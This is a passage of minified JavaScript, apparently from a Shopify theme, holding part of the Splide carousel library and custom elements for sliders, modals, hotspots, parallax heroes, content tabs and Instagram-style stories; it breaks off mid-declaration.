e2=t11[0];$(t11[1].slide,eo),d2(e2,"load error",s(g2,t11)),P(e2,"src",O(e2,e$)),P(e2,"srcset",O(e2,eS)),B(e2,e$),B(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];X(s2.slide,eo),e2.type!=="error"&&(R(t11[2]),D(i3,""),c2(tk,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&m2(p2.shift())}return{mount:function(){o2.lazyLoad&&(f2(),a2(tv,f2))},destroy:s(e,p2),check:v2}},Pagination:function(n2,o2,r2){var a2,l2,d2=tx(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=o2.Slides,f2=o2.Elements,v2=o2.Controller,m2=v2.hasFocus,g2=v2.getIndex,y2=v2.go,b2=o2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){_2(),c2([tm,tv,"ei"],L2);var t11=r2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=r2.classes,o3=r2.i18n,d3=r2.perPage,c3=m2()?v2.getEnd()+1:tt(e2/d3);a2=S2||T("ul",i2.pagination,f2.track.parentElement),$(a2,l2=tK+"--"+C2()),P(a2,tT,"tablist"),P(a2,tN,o3.select),P(a2,tF,C2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=T("li",null,a2),y3=T("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!m2()&&d3>1?o3.pageX:o3.slideX;h2(y3,"click",s(k2,u3)),r2.paginationKeyboard&&h2(y3,"keydown",s(x2,u3)),P(g3,tT,"presentation"),P(y3,tT,"tab"),P(y3,tI,b3.join(" ")),P(y3,tN,tr(L3,u3+1)),P(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},w2(n2.index)))}function _2(){a2&&(R(S2?i(a2.children):a2),X(a2,l2),e(E2),a2=null),d2.destroy()}function k2(t11){y2(">"+t11,!0)}function x2(t11,e2){var i2=E2.length,s2=ey(e2),n3=C2(),o3=-1;s2===b2(tM,!1,n3)?o3=++t11%i2:s2===b2(tA,!1,n3)?o3=(--t11+i2)%i2:s2==="Home"?o3=0:s2==="End"&&(o3=i2-1);var r3=E2[o3];r3&&(I(r3.button),y2(">"+o3),F(e2,!0))}function C2(){return r2.paginationDirection||r2.direction}function w2(t11){return E2[v2.toPage(t11)]}function A2(){var t11=w2(g2(!0)),e2=w2(g2());if(t11){var i2=t11.button;X(i2,ee),B(i2,tH),P(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),P(s2,tH,!0),P(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:_2,getAt:w2,update:A2}},Sync:function(i2,n2,o2){var r2=o2.isNavigation,a2=o2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),r2&&(t11=tx(i2),e2=t11.on,e2(tf,f2),e2("sk",v2),e2([tc,tm],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tx(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){P(n2.Elements.list,tF,o2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function v2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?r2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tx(e2).bind,o2=0;function r2(t11){if(t11.cancelable){var n3,r3=t11.deltaY,a2=r3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(r3)>d2&&l2-o2>c2&&(e2.go(a2?"<":">"),o2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",r2,em)}}},Live:function(e2,i2,n2){var o2=tx(e2).on,r2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=T("span",et),d2=tC(90,s(c2,!1));function c2(t11){P(r2,tV,t11),t11?(S(r2,l2),d2.start()):(R(l2),d2.cancel())}function u2(t11){a2&&P(r2,tz,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),P(r2,t3,!0),l2.textContent="\u2026",o2(tL,s(u2,!0)),o2(t_,s(u2,!1)),o2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){B(r2,[tz,t3,tV]),R(l2)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:t5,next:t7,pagination:tK,page:tJ,spinner:tX+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t10,e2,i2){var s2=e2.Slides;function r2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){tx(t10).on([tc,tv],r2)},start:function(e3,o2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(o2)},cancel:o}}function eC(t10,e2,i2){var n2,o2=e2.Move,r2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(q,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){tx(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=o2.toPosition(s2,!0),u2=o2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var o3=r2.getIndex(!0),a3=r2.getEnd();if(o3===0&&s3>=a3||o3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),o2.translate(c3,!0),n2=l3):(o2.jump(s2),l3())},cancel:c2}}var ew=function(){function t10(e2,i2){this.event=tx(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return g(v(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?z(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=A({label:O(s3,tN)||"",labelledby:O(s3,tR)||""},ek,t10.defaults,i2||{});try{A(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(A({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,o2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=o2,this._T=i2||this._T||(this.is(ef)?ex:eC),this._E=e2||this._E;var r2=w({},e_,this._E,{Transition:this._T});return C(r2,function(t12,e3){var i3=t12(s3,o2,s3._o);o2[e3]=i3,i3.setup&&i3.setup()}),C(o2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tv),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?tx(this).on(tu,this.destroy.bind(this,i2)):(C(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),typeof trapFocus=="function"&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){typeof removeTrapFocus=="function"&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*o,n2=100+(parseInt(t2.dataset.zoom)-100)*o,r=3.6*parseInt(t2.dataset.rotation)*o;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block",s[n].getAttribute("data-type")==="video"){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="",s[n].getAttribute("data-type")==="video"){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{this.activeIndex===0&&t===0?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")}),l.forEach(e2=>{this.activeIndex===this.lastIndex&&t===i?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=isRtl?-1:1,d=()=>{let t2=this.openButtonsOverflowContainer.scrollLeft*l;this.openBtnsPrev.style.display=t2<=0?"none":"grid",this.openBtnsNext.style.display=t2>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a()*l,behavior:"smooth"}),setTimeout(d,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a()*l,behavior:"smooth"}),setTimeout(d,300)}),d(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):d():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),t.getAttribute("data-type")==="video"){let i=t.querySelector("video");i&&i.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;if(50>Math.abs(i))return;let s=isRtl?-1:1;i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+s):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-s)}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends 